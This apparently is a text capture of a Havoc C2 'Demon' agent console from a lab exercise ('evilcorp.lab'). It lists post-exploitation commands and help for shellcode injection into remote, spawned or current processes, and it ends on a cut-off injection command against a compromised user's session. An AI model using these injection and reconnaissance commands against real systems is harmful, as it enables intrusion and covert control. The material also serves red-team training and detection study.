 upload Command uploads a specified file
uptime Command lists system boot time
userenum Command Lists user accounts on the current computer
whoami Command get the info from whoami /all without starting cmd.exe
windowlist Command list windows visible on the users desktop
wmi_query Command Run a wmi query and display results in CSV format
26/06/2024 20:22:10 [hunter] Demon » shellcode
[!] Not enough arguments
26/06/2024 20:22:19 [hunter] Demon » help shellcode
- Command : shellcode
- Description : shellcode injection techniques
- Usage : shellcode [subcommand]
- Example : shellcode inject-sys x64 1337 /tmp/rev_shell.x64.bin
Command Description
--------- -------------
inject inject shellcode into a remote process
spawn spawns a temporary process and injects into it
execute executes shellcode in the current process (self inject)
26/06/2024 20:22:40 [hunter] Demon » help shellcode inject
- Module : shellcode
- Sub Command : inject
- Description : inject shellcode into a remote process
- Behavior : Process Injection
- Usage : shellcode inject [arch] [target pid] [/path/to/shellcode.x64.bin]
- Example : shellcode inject x64 1337 /tmp/rev_shell.x64.bin
[angela.moss/SECRETARIA] Agente_64.exe/8256 x64 (evilcorp.lab)
>>> shellcode inject x64 7012 /home/hunter/Agentes_Havoc/Agente_